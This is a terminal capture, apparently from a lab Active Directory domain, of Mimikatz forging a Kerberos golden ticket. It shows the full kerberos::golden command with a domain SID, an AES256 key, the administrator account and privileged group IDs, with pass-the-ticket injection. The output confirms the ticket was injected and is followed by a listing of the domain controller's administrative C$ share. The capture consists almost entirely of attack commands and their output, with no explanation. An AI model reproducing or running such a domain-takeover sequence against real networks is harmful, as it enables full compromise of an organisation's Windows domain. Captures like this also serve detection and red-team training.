 PS C:\Tools\Mimikatz\x64> .\mimikatz.exe "kerberos::golden /startoffset:0 /endin:600 /renewmax:10080 /user:administrator /domain:windomain.local /sid:S-1-5-21-808107741-3554711759-2510739296 /aes256:4fbbffe331a7d4e41055b783d0c7257f669998dbc7a0019ddc7298d3b7f23cde /id:500
/groups:512,519,544 /ptt" "exit"
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /startoffset:0 /endin:600 /renewmax:10080 /user:administrator /domain:windomain.local /sid:S-1-5-21-808107741-3554711759-2510739296 /aes256:4fbbffe331a7d4e41055b783d0c7257f669998dbc7a0019ddc7298d3b7f23cde /id:500 /groups:512,519,5
44 /ptt
User      : administrator
Domain    : windomain.local (WINDOMAIN)
SID       : S-1-5-21-808107741-3554711759-2510739296
User Id   : 500
Groups Id : *512 519 544
ServiceKey: 4fbbffe331a7d4e41055b783d0c7257f669998dbc7a0019ddc7298d3b7f23cde - aes256_hmac
Lifetime  : 9/1/2022 12:51:39 PM ; 9/1/2022 10:51:39 PM ; 9/8/2022 12:51:39 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ windomain.local' successfully submitted for current session
mimikatz(commandline) # exit
Bye!
PS C:\Tools\Mimikatz\x64> dir \\dc.windomain.local\c$
Directory: \\dc.windomain.local\c$
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        7/16/2016   1:23 PM                PerfLogs
d-r---        8/28/2022   2:09 PM                Program Files
d-----         6/7/2022   2:59 AM                Program Files (x86)
d-----        8/28/2022   2:09 PM                Temp
d-----         6/7/2022   2:55 AM                tmp
d-----         6/7/2022   3:02 AM                Tools
d-r---         9/1/2022  12:16 PM                Users
d----l         6/7/2022   2:58 AM                vagrant
d-----        8/28/2022   2:10 PM                Windows
-a----         9/6/2021  10:32 PM      407433216 Microsoft ATA 1.9.iso